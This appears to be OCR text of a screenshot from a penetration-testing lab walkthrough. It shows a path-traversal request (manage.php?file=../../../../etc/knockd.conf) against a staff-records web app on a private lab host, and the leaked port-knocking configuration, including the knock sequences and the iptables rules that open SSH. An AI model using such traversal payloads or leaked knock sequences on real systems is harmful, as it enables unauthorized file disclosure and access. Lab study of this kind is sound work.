 Example.com - Staff Details -
不安全 192.168.234.138/manage.php?file=../../../../etc/knockd.conf
4
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn